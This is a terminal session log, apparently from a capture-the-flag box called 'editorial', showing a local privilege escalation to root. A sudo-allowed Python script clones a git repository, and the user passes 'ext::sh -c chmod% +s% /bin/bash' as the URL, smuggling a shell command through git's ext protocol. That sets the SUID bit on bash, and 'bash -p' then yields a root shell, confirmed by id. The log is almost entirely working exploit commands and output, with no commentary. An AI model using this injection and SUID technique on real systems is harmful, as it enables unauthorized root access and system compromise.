 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c chmod% +s% /bin/bash'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c chmod% +s% /bin/bash new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
prod@editorial:/opt/internal_apps/clone_changes$ bash -p
bash-5.1# ls -al
total 44
drwxr-x--- 7 root     prod     4096 Jul 13 09:41 .
drwxr-xr-x 5 www-data www-data 4096 Jun  5 14:36 ..
drwxr-xr-x 2 root     root     4096 Jul 12 22:26 branches
-rwxr-x--- 1 root     prod      256 Jun  4 11:30 clone_prod_change.py
-rw-r--r-- 1 root     root       66 Jul 13 09:41 config
-rw-r--r-- 1 root     root       73 Jul 12 22:26 description
-rw-r--r-- 1 root     root       23 Jul 12 22:26 HEAD
drwxr-xr-x 2 root     root     4096 Jul 12 22:26 hooks
drwxr-xr-x 2 root     root     4096 Jul 12 22:26 info
drwxr-xr-x 4 root     root     4096 Jul 12 22:26 objects
drwxr-xr-x 4 root     root     4096 Jul 12 22:26 refs
bash-5.1# hostname
editorial
bash-5.1# id
uid=1000(prod) gid=1000(prod) euid=0(root) egid=0(root) groups=0(root),1000(prod)
bash-5.1#